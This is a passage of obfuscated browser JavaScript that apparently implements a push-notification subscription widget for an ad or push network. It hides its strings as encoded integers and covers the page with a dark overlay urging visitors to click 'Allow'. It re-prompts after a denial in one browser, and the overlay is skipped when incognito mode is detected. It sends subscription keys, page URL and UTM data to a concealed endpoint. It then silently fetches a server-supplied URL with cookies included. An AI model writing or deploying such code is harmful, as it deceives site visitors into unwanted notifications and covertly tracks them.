    FbCuLd = 'om/subsc',
    nNSw5E72 = 'ription/',
    VLvO2 = 'end-poin',
    s7I7L = 't';

let XGRepqhdFvdtNodmp = {
    config: {
        LzIbXgxhOR9OEiLcr: `${VLvO}${wReT3JGa0}${nNSw5E7}${x98PhQ}${FbCuLd}${nNSw5E72}${VLvO2}${s7I7L}`,
        OehftxnUnxM1b6Ysk: 'service-worker.js',
    },

    JYCfVkkLFs3U0kJp7() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let oFPtvWVoQXSkiIfjJ = {
    siteID: 'a408a532b1aee786ebcf2ac5f0d93e6a63b5dc77',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        Wj4Ss: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.q3xXSKEbcQInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.Wj4Ss.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.Wo5E([ 1937072755, 6517346 ]), function () {
                        self.pX457SWts();
                    });
                    self.attach(self.Wo5E([ 1970172789, 1651729266, 98 ]), function () {
                        self.pX457SWts();
                    });
                    self.xjz3fJMs();
                }
            });
        }
        if (self.options.autoShow) {
            self.f8578ca0acd();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f8578ca0acd();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.Wo5E([ 1634104421, 1919512169, 116 ]));
    },

    f8578ca0acd: async function () {
        let self = this;
        if (!self.toStatic("f8578ca0acd")) {
            return;
        }
        self.q3xXSKEbcQInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let GpabU = async function () {
            return await window[self.Wo5E([1851881065, 1734440047, 114])][self.Wo5E([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + XGRepqhdFvdtNodmp.config.OehftxnUnxM1b6Ysk).then(
                () => {
                    let mEXhJS2rjpVICzrJX = PrItEtR0BawcR0nze.hrqr37uYHBUW9WZts();
                    window[self.Wo5E([1851881065, 1734440047, 114])][self.Wo5E([1936028278, 1768121687, 1869769573, 114])].ready.then(async (juFMSYUeqX93scY0B) => {
                        let s = null;
                        s = await juFMSYUeqX93scY0B[self.Wo5E([1886745448, 1298230881, 6776178])][self.Wo5E([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let gsVT2 = self.HJZDSg3AFoD6uVUIK();
                            if (!!gsVT2 && gsVT2 === s.endpoint) {
                                return;
                            }
                            self.y6Uwt2TshIqifqBav(s, mEXhJS2rjpVICzrJX).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.bJi6ks5ywzNDhLKfb(s);
                                if (!!gsVT2) {
                                    self.trigger(self.Wo5E([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.Wo5E([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.Wo5E([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.Wo5E([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = XGRepqhdFvdtNodmp.urlB64ToUint8Array(mEXhJS2rjpVICzrJX.key);
                            juFMSYUeqX93scY0B[self.Wo5E([1886745448, 1298230881, 6776178])][self.xJRT(1937072755) + self.xJRT(1668442466) + self.xJRT(101)](o)
                                .then((dHNCph14gj) => {
                                    self.y6Uwt2TshIqifqBav(dHNCph14gj, mEXhJS2rjpVICzrJX).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['bJi6ks5ywzNDhLKfb'](dHNCph14gj);
                                            if (self.isShow) {
                                                self.trigger(self.Wo5E([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.Wo5E([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.pX457SWts();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.Wo5E([1970172789, 1651729266, 98]));
                                self.bJi6ks5ywzNDhLKfb(false);
                                self.pX457SWts();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.Wo5E([1970172789, 1651729266, 98]));
                        self.bJi6ks5ywzNDhLKfb(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.O6VzcelNYe() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.Wo5E([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.Wo5E([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.Wo5E([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                GpabU();
                            });
                        }
                    });
                } else {
                    GpabU();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.Wo5E([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                GpabU();
            });
            if (Notification[self.Wo5E([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    y6Uwt2TshIqifqBav(subscription, mEXhJS2rjpVICzrJX) {
        let self = this;
        let vOuOI0q = JSON.parse(JSON.stringify(subscription));
        vOuOI0q = Object.assign({}, vOuOI0q);
        let Oo3k = new FormData();

        Oo3k.append(self.Wo5E([1701733488, 1869180532]), vOuOI0q[self.Wo5E([1701733488, 1869180532])]);
        Oo3k.append(self.Wo5E([1801812339, 1534079541, 912549981]), vOuOI0q[self.Wo5E([1801812339])][self.Wo5E([1882338614, 25704])]);
        Oo3k.append(self.Wo5E([1801812339, 1533113716, 26717]), vOuOI0q[self.Wo5E([1801812339])][self.xJRT(1635087464)]);
        Oo3k.append(self.xJRT(1801812319) + self.xJRT(26980), mEXhJS2rjpVICzrJX[self.xJRT(26980)]);
        Oo3k.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.Wo5E([1970564447, 1936684402, 25445])]) {
            Oo3k.append(self.Wo5E([1970564447, 1936684402, 25445]), self.t[self.Wo5E([1970564447, 1936684402, 25445])])
        }  else {
            Oo3k.append(self.Wo5E([1970564447, 1936684402, 25445]), self.boYb5vG3z(self.Wo5E([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.Wo5E([1970564447, 1667329392, 1634297710])]) {
            Oo3k.append(self.Wo5E([1970564447, 1667329392, 1634297710]), self.t[self.Wo5E([1970564447, 1667329392, 1634297710])])
        }  else {
            Oo3k.append(self.Wo5E([1970564447, 1667329392, 1634297710]), self.boYb5vG3z(self.Wo5E([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.Wo5E([1970564447, 1952805485])]) {
            Oo3k.append(self.Wo5E([1970564447, 1952805485]), self.t[self.Wo5E([1970564447, 1952805485])])
        }  else {
            Oo3k.append(self.Wo5E([1970564447, 1952805485]), self.boYb5vG3z(self.Wo5E([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.Wo5E([1970564447, 1668247156, 6647412])]) {
            Oo3k.append(self.Wo5E([1970564447, 1668247156, 6647412]), self.t[self.Wo5E([1970564447, 1668247156, 6647412])])
        }  else {
            Oo3k.append(self.Wo5E([1970564447, 1668247156, 6647412]), self.boYb5vG3z(self.Wo5E([1970564447, 1668247156, 6647412]), s))
        }
        Oo3k.append(self.Wo5E([1818324583]), window[self.Wo5E([1851881065, 1734440047, 114])].language);
        Oo3k.append(self.Wo5E([1935632481, 29544]), this.siteID);

        let gsVT2 = window.localStorage.getItem('78ca0acd7f418');
        if (!!gsVT2) {
            Oo3k.append(self.Wo5E([ 1869374533, 1852067951, 6909556 ]), gsVT2);
        }

        return fetch(XGRepqhdFvdtNodmp.config.LzIbXgxhOR9OEiLcr, {
            method: 'post',
            body: Oo3k,
        });
    },

    bJi6ks5ywzNDhLKfb(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('78ca0acd7f418');
            window.localStorage.removeItem('cd7f4186bca64c96e');
            return;
        }

        window.localStorage.setItem('78ca0acd7f418', subscrb.endpoint);
    },

    HJZDSg3AFoD6uVUIK() {
        return window.localStorage.getItem('78ca0acd7f418');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f8578ca0acd();
                return false;
            });
        }
    },

    JQZ7wM0: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    q3xXSKEbcQInfo: function (settings = null) {
        let self = this;
        self.JQZ7wM0(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.O6VzcelNYe() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    Ipfty4Qzxq: function () {
        let self = this;
        if (!self.toStatic("Ipfty4Qzxq")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    FIMks: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.Wj4Ss.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.Wj4Ss.id);

            if (self.options.Wj4Ss.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.Wj4Ss.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i42598.pX457SWts(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i42598`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i42598`, 'success')
                setTimeout(function () {
                    self.pX457SWts()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    xjz3fJMs: function () {
        let self = this;
        if (!self.OV8PY1N406()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.FIMks();
        } else {
            window.onload = function (event) {
                self.FIMks();
            }
        }
    },

    pX457SWts: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.Wj4Ss.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    O6VzcelNYe: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    boYb5vG3z(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    xJRT( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    Wo5E(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.xJRT(data[j])
        }
        return s;
    },

    OV8PY1N406() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let VERwoub1YausdyK6e = {
    id: 'aKxT',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Нажмите &#039;Разрешить&#039;, чтобы получать уведомления"),
}

window.i42598 = oFPtvWVoQXSkiIfjJ.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('2') : 0,
            onClickElementId: String("") ? String("") : null,
            Wj4Ss: Object.assign(VERwoub1YausdyK6e, window.pcSetting) ,
            cssSection: " #aKxT { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #aKxT .show {display:block !important; opacity: 1 !important;} " +
                " #aKxT .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #aKxT .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #aKxT .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #aKxT .backdrop-close > small { font-size: 16px; } " +

                " #aKxT .OIunxiCoT button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #aKxT .OIunxiCoT button:hover { background-color: #8080801f;} #aKxT .OIunxiCoT button:focus{ outline: -webkit-focus-ring-color auto 0px; } .Oh49 { font-size: 12px; padding-left: 20px; position: relative;} .Oh49:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .lSTavaLq { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .lSTavaLq > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #aKxT { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #aKxT .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #aKxT .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);